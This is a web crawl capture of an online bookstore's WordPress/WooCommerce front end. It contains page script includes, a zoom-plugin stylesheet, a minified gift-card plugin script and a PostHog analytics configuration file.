var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.slick.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.easyResponsiveTabs.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26
body_size: 431
content:
.yith_magnifier_zoom_wrap {
	top: 0;
	position: relative;
}

.yith_magnifier_loading {
	color:white;	
	background:#222;
	padding:3px;
	border:1px solid #000;
	position: absolute;
	text-align: center;
	top: 10%;
	z-index: 9999;
}

.yith_magnifier_zoom {
	position: relative;
	display: block;
}

.yith_magnifier_zoom img {
	display: block;
}

.yith_magnifier_mousetrap {
	z-index: 999;
	position: absolute;
	width: 0px;
	height :0px;
	left: 0;
	top: 0;
}

/* ie fix */
.ie .yith_magnifier_mousetrap {
    background-image: url(".");
}

.yith_magnifier_lens {
	display: none;
	z-index:98;
	position:absolute;
	overflow: hidden;
	
	border: 1px solid #ccc;
}

.yith_magnifier_lens img {
	width: auto !important;
	max-width: none !important;

	-webkit-transition: all ease-in-out 0s !important;
	-moz-transition: all ease-in-out 0s !important;
	-o-transition: all ease-in-out 0s !important;
	transition: all ease-in-out 0s !important;
}

.yith_magnifier_zoom_magnifier {
	display:none;
	position:absolute;
	z-index: 99;

	border:4px solid #ccc;
	overflow:hidden;
}

.yith_magnifier_gallery {
	list-style: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26
body_size: 124
content:
(function ($){
    $(document).on( 'click', 'a.remove', function(){
        $('.woocommerce .woocommerce-error').remove();
    });
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5
body_size: 3801
content:
!function(t){function e(e){t("div.ywgc-card-amount span.amount").text(e)}function c(e){t("button.gift_card_add_to_cart_button").attr("disabled",!e)}function a(){var a=t(".gift-cards-list select");if(!t("#give-as-present").length){t(".gift-cards-list input.ywgc-manual-amount").addClass("ywgc-hidden"),t(".ywgc-manual-amount-error").remove();var i=0;if(0==a.length||"-1"==a.val()){var n=t(".gift-cards-list input.ywgc-manual-amount");if(n.length){var o=n.val();n.removeClass("ywgc-hidden");var r=new RegExp("^[1-9]\\d*(?:\\"+ywgc_data.currency_format_decimal_sep+"\\d{1,2})?$","g");o.length&&!r.test(o)?(n.after('<div class="ywgc-manual-amount-error">'+ywgc_data.manual_amount_wrong_format+"</div>"),c(!1)):o?(c(!0),(i=accounting.unformat(o,ywgc_data.mon_decimal_point))<=0?c(!1):(i=accounting.formatMoney(i,{symbol:ywgc_data.currency_format_symbol,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format}),c(!0))):c(!1)}}else a.val()?(c(!0),i=a.children("option:selected").data("wc-price")):c(!1);e(i)}}function i(){var e=t("div.ywgc-single-recipient").last(),c=ywgc_data.mandatory_email?"required":"",a='<div class="ywgc-single-recipient"><input type="email" name="ywgc-recipient-email[]" class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.email+'" '+c+'/><input type="text" name="ywgc-recipient-name[]" class="yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.name+'" '+c+'/><a href="#" class="ywgc-remove-recipient">x</a> </div>';e.after(a),t("a.ywgc-remove-recipient").css("visibility","visible"),t("div.gift_card_template_button input[name='quantity']").css("display","none"),t("div.gift_card_template_button div.ywgc-multi-recipients").length||t("div.gift_card_template_button div.quantity").after("<div class='ywgc-multi-recipients'><span>"+ywgc_data.multiple_recipient+"</span></div>")}function n(){var e=t("div.ywgc-single-recipient").last(),c=ywgc_data.mandatory_email?"required":"",a='<div class="ywgc-single-recipient"><input type="text" name="ywgc-recipient-name[]" class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.name+'" '+c+'/><a href="#" class="ywgc-remove-recipient">x</a> </div>';e.after(a),t("a.ywgc-remove-recipient").css("visibility","visible"),t("div.gift_card_template_button input[name='quantity']").css("display","none"),t("div.gift_card_template_button div.ywgc-multi-recipients").length||t("div.gift_card_template_button div.quantity").after("<div class='ywgc-multi-recipients'><span>"+ywgc_data.multiple_recipient+"</span></div>")}function o(e){t(e).parent("div.ywgc-single-recipient").remove(),1==t('input[name="ywgc-recipient-email[]"]').length&&(t("a.hide-if-alone").css("visibility","hidden"),t("div.gift_card_template_button input[name='quantity']").css("display",u),t("div.ywgc-multi-recipients").remove())}function r(e){t("div.ywgc-card-amount span.amount").html(e)}function d(e,c){var a=t(e).closest("div.ywgc-gift-card-content"),i=a.find("div.ywgc-gift-card-edit-details"),n=a.find("div.ywgc-gift-card-details");c?(i.removeClass("ywgc-hide"),i.addClass("ywgc-show"),n.removeClass("ywgc-show"),n.addClass("ywgc-hide")):(i.removeClass("ywgc-show"),i.addClass("ywgc-hide"),n.removeClass("ywgc-hide"),n.addClass("ywgc-show"))}function s(t){return new RegExp("^[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}$","i").test(t)}function g(){y(t("div.cart_totals")),t.ajax({url:w("get_cart_totals"),dataType:"html",success:function(e){t("div.cart_totals").replaceWith(e)}}),t(document.body).trigger("update_checkout")}function l(e,c,a){t.ajax({data:e,url:ywgc_data.ajax_url,type:"post",beforeSend:function(){t(c).html(a)},error:function(t){},success:function(e){t(c).html(e)}})}var u=t("div.gift_card_template_button input[name='quantity']").css("display"),p=function(){jQuery().prettyPhoto&&t('[rel="prettyPhoto[ywgc-choose-design]"]').prettyPhoto({hook:"rel",social_tools:!1,theme:"pp_woocommerce",default_width:"80%",default_height:"100%",horizontal_padding:20,opacity:.8,deeplinking:!1,keyboard_shortcuts:!0,allow_resize:!1,changepicturecallback:function(){t(document.body).trigger("ywgc_request_window_created")}})};t(document.body).on("ywgc_request_window_created",function(){t(".pp_content_container").css("position","fixed"),t(".pp_content_container").css("top","50%"),t(".pp_content_container").css("transform","translateY(-50%)"),t(".pp_content_container").css("max-width","80%"),t(".pp_content_container").css("max-height","100%"),t(".pp_content_container .pp_content").css("max-width","100%"),t(".pp_content_container .pp_content").css("max-height","600px"),t(".pp_content_container .pp_content").css("overflow-y","scroll")}),t(document).ready(function(){p(),t("div.ywgc-generator .datepicker").datepicker({dateFormat:"yy-mm-dd",minDate:1,maxDate:"+1Y"})});var m=function(){t('input[name="ywgc-as-present-enabled"]').length&&(t(".ywgc-generator").hide(),c(!1))};a(),m(),t(document).on("click",".pp_content_container .ywgc-choose-preset",function(e){var c=t(this).data("design-id"),a=t(this).data("design-url");t("#ywgc-main-image").attr("src",a),t(document).trigger("ywgc-picture-changed",["template",c]),t.prettyPhoto.close()}),t(document).on("click","a.ywgc-show-category",function(e){var c=t(this).data("category-id");return t("a.ywgc-show-category").removeClass("ywgc-category-selected"),t(this).addClass("ywgc-category-selected"),"all"!==c?(t(".ywgc-design-item").hide(),t(".ywgc-design-item."+c).show()):t(".ywgc-design-item").show(),!1}),t(document).on("ywgc-picture-changed",function(e,c,a){t("#ywgc-design-type").val(c),t("#ywgc-template-design").val(a)}),t(document).on("click","a.ywgc-show-giftcard",function(){return t(".ywgc-enter-code").slideToggle(400,function(){t(".ywgc-enter-code").find(":input:eq(0)").focus()}),!1}),t("button.ywgc-do-edit").css("display","inline"),t(document).on("input",".gift-cards-list input.ywgc-manual-amount",function(t){a()}),t(document).on("click","a.add-recipient",function(t){t.preventDefault(),i()}),t(document).on("click","a.add-physical-recipient",function(t){t.preventDefault(),n()}),t(document).on("click","a.ywgc-remove-recipient",function(e){e.preventDefault(),o(t(this))}),t(document).on("input","#ywgc-edit-message",function(e){t(".ywgc-card-message").html(t("#ywgc-edit-message").val())}),t(document).on("change",".gift-cards-list select",function(t){a()}),t(document).on("click","a.customize-gift-card",function(e){e.preventDefault(),t("div.summary.entry-summary").after('<div class="ywgc-customizer"></div>')}),t(document).on("click",".ywgc-default-picture",function(e){e.preventDefault();var c=t("#ywgc-upload-picture");c.replaceWith(c=c.clone(!0)),t(".ywgc-main-image img.ywgc-main-image").attr("src",ywgc_data.default_gift_card_image),t(".ywgc-main-image").css("background-color",""),t("div.gift-card-too-small").remove(),t(document).trigger("ywgc-picture-changed",["default"])}),t("body").on("click",".ywgc-product-picture",function(){e=t("body .single_add_to_cart_button").next();if("product_id"==t(e).attr("name"))c=t(e).val();else{var e=t(e).next();if("product_id"==t(e).attr("name"))c=t(e).val();else var c=t("body .single_add_to_cart_button").val()}l({action:"yith_wc_gift_card_ajax_replace_for_product_image",product_id:c},"#yith_wc_gift_card_ajax_replace_for_product_image"),t(document).trigger("ywgc-picture-changed",["product_image"]),t("#ywgc-main-image").width()<t(".ywgc-main-image").width()?(t(".ywgc-main-image").css("background-color","#ffe326"),t(".ywgc-preview").prepend('<div class="gift-card-too-small">'+ywgc_data.notify_custom_image_small+"</div>")):t(".ywgc-main-image").css("background-color","")}),t(document).on("click",".ywgc-custom-picture",function(e){t("#ywgc-upload-picture").click()}),t("#ywgc-upload-picture").on("change",function(){t(".ywgc-picture-error").remove();var e=t(this).val().split(".").pop().toLowerCase();-1!=t.inArray(e,["gif","png","jpg","jpeg","bmp"])?t(this)[0].files[0].size>1024*ywgc_data.custom_image_max_size*1024?t("div.gift-card-content-editor.step-appearance").append('<span class="ywgc-picture-error">'+ywgc_data.invalid_image_size+"</span>"):function(e){var c=new FileReader;c.readAsDataURL(e),c.onload=function(e){document.getElementById("ywgc-main-image").src=e.target.result,t(document).trigger("ywgc-picture-changed",["custom"]),t("#ywgc-main-image").width()<t(".ywgc-main-image").width()?(t(".ywgc-main-image").css("background-color","#ffe326"),t(".ywgc-preview").prepend('<div class="gift-card-too-small">'+ywgc_data.notify_custom_image_small+"</div>")):t(".ywgc-main-image").css("background-color","")}}(t(this)[0].files[0]):t("div.gift-card-content-editor.step-appearance").append('<span class="ywgc-picture-error">'+ywgc_data.invalid_image_extension+"</span>")}),t(document).on("click","#give-as-present",function(e){e.preventDefault(),t("#give-as-present").css("display","none"),t("div.ywgc-generator").append('<input type="hidden" name="ywgc-as-present" value="1">'),t(".woocommerce-variation-add-to-cart").length?t("div.ywgc-generator").insertBefore(t(".woocommerce-variation-add-to-cart ")):t("div.ywgc-generator").prependTo(t("form.cart")),t("button.single_add_to_cart_button").data("add-to-cart-text",t("button.single_add_to_cart_button").text()),t("button.single_add_to_cart_button").html(ywgc_data.add_gift_text),t("#ywgc-cancel-gift-card").css("display","inline-block"),t("div.ywgc-generator").css("display","block")}),t(document).on("click","#ywgc-cancel-gift-card",function(e){e.preventDefault(),t("div.ywgc-generator input[name='ywgc-as-present']").remove(),t("button.single_add_to_cart_button").html(t("button.single_add_to_cart_button").data("add-to-cart-text")),t("#give-as-present").css("display","inline-block"),t("#ywgc-cancel-gift-card").css("display","none"),t("div.ywgc-generator").css("display","none")}),t(document).on("change","#ywgc-postdated",function(e){t(this).is(":checked")?t("#ywgc-delivery-date").removeClass("ywgc-hidden"):t("#ywgc-delivery-date").addClass("ywgc-hidden")}),t(".variations_form.cart").on("found_variation",function(e,c){void 0!==c&&(t("#give-as-present").prop("disabled",!1),r(""!=c.price_html?t(c.price_html).html():t(".product-type-variable").find(".woocommerce-Price-amount.amount").first().html()))}),t(document).on("reset_data",function(){t("#give-as-present").prop("disabled",!0),r("")}),t(document).on("click","button.ywgc-apply-edit",function(e){var c=t(this),a=c.closest("div.ywgc-gift-card-content"),i=a.find('input[name="ywgc-edit-sender"]').val(),n=a.find('input[name="ywgc-edit-recipient"]').val(),o=a.find('textarea[name="ywgc-edit-message"]').val(),r=a.find('input[name="ywgc-item-id"]').val(),s=a.find('input[name="ywgc-gift-card-id"]'),g=s.val();if(c.hasClass("apply")){var l={action:"edit_gift_card",gift_card_id:g,item_id:r,sender:i,recipient:n,message:o};a.block({message:null,overlayCSS:{background:"#fff url("+ywgc_data.loader+") no-repeat center",opacity:.6}}),t.post(ywgc_data.ajax_url,l,function(t){t.code>0&&(a.find("span.ywgc-sender").text(i),a.find("span.ywgc-recipient").text(n),a.find("span.ywgc-message").text(o),2==t.code&&s.val(t.values.new_id)),a.unblock(),d(c,!1)})}}),t(document).on("click","button.ywgc-cancel-edit",function(e){d(t(this),!1)}),t(document).on("click","button.ywgc-do-edit",function(e){d(t(this),!0)}),t(document).on("click","form.gift-cards_form button.gift_card_add_to_cart_button",function(e){t("div.gift-card-content-editor.step-content p.ywgc-filling-error").remove(),t("#ywgc-postdated").is(":checked")&&!t.datepicker.parseDate("yy-mm-dd",t("#ywgc-delivery-date").val())&&(t("div.gift-card-content-editor.step-content").append('<p class="ywgc-filling-error">'+ywgc_data.missing_scheduled_date+"</p>"),e.preventDefault())}),t(document).on("click",".ywgc-gift-card-content a.edit-details",function(e){e.preventDefault(),t(this).addClass("ywgc-hide"),t("div.ywgc-gift-card-details").toggleClass("ywgc-hide")}),t('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(e,c){t(this).on("input",function(){t(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove()})}),t(document).on("submit",".gift-cards_form",function(e){var c=!0;t('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(e,a){t(this).val()&&!s(t(this).val())&&(t(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove(),t(this).after('<span class="ywgc-bad-email-format">'+ywgc_data.email_bad_format+"</span>"),c=!1)}),c||e.preventDefault()}),t(document).on("click","a.ywgc-remove-gift-card ",function(e){e.preventDefault();var c=t(e.currentTarget).parents("table"),a=t(e.currentTarget).data("gift-card-code");y(c);var i={security:ywgc_data.gift_card_nonce,code:a,action:"ywgc_remove_gift_card_code"};t.ajax({type:"POST",url:ywgc_data.ajax_url,data:i,dataType:"html",success:function(e){f(e),t(document.body).trigger("removed_gift_card"),_(c)},complete:function(){g()}})}),t("form.ywgc-enter-code").submit(function(e){e.preventDefault(),y(t(this));var c=t(this),a=c.find('input[name="gift_card_code"]'),i=a.val(),n={security:ywgc_data.gift_card_nonce,code:i,action:"ywgc_apply_gift_card_code"};t.ajax({type:"POST",url:ywgc_data.ajax_url,data:n,dataType:"html",success:function(e){f(e),t(document.body).trigger("applied_gift_card")},complete:function(){_(c),a.val(""),g()}})});var y=function(t){t.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},_=function(t){t.removeClass("processing").unblock()},w=function(t){return ywgc_data.wc_ajax_url.toString().replace("%%endpoint%%",t)},f=function(e){t(".woocommerce-error, .woocommerce-message").remove(),t(ywgc_data.notice_target).before(e)};t(document).on("qv_loader_stop yit_quick_view_loaded flatsome_quickview",function(){a(),m()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://us-assets.i.posthog.com/array/phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS/config.js
body_size: -134
content:
(function() {
  window._POSTHOG_REMOTE_CONFIG = window._POSTHOG_REMOTE_CONFIG || {};
  window._POSTHOG_REMOTE_CONFIG['phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS'] = {
    config: {"token": "phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS", "supportedCompression": ["gzip", "gzip-js"], "hasFeatureFlags": false, "captureDeadClicks": false, "capturePerformance": {"network_timing": true, "web_vitals": false, "web_vitals_allowed_metrics": null}, "autocapture_opt_out": false, "autocaptureExceptions": true, "analytics": {"endpoint": "/i/v0/e/"}, "elementsChainAsString": true, "errorTracking": {"autocaptureExceptions": true, "suppressionRules": []}, "logs": {"captureConsoleLogs": false}, "sessionRecording": {"endpoint": "/s/", "consoleLogRecordingEnabled": true, "recorderVersion": "v2", "sampleRate": null, "minimumDurationMilliseconds": null, "linkedFlag": null, "networkPayloadCapture": null, "masking": null, "urlTriggers": [], "urlBlocklist": [], "eventTriggers": [], "triggerMatchType": null, "scriptConfig": {"script": "posthog-recorder"}, "recordCanvas": true, "canvasFps": 3, "canvasQuality": "0.4"}, "heatmaps": false, "conversations": false, "surveys": false, "productTours": false, "defaultIdentifiedOnly": true},
    siteApps: []
  }
})();